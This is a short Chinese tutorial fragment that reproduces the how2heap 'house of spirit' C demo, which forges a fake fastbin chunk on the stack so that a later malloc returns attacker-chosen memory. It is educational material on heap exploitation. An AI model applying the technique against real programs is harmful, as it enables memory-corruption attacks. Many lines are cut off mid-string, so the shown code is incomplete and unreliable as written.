 这里就直接以 how2heap 上的例子进行说明，如下
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file demonstrates the house of spirit attack.\n");
fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
malloc(1);
fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' r
unsigned long long *a;
// This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_ch
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The f
fprintf(stderr, "This chunk.size of this region has to be 16 more than the regi
fprintf(stderr, "... note that this has to be the size of the next malloc reque
fake_chunks[1] = 0x40; // this is the size
fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That
// fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
fake_chunks[9] = 0x1234; // nextsize
fprintf(stderr, "Now we will overwrite our pointer with the address of the fake
fprintf(stderr, "... note that the memory address of the *region* associated wi
a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk a
fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}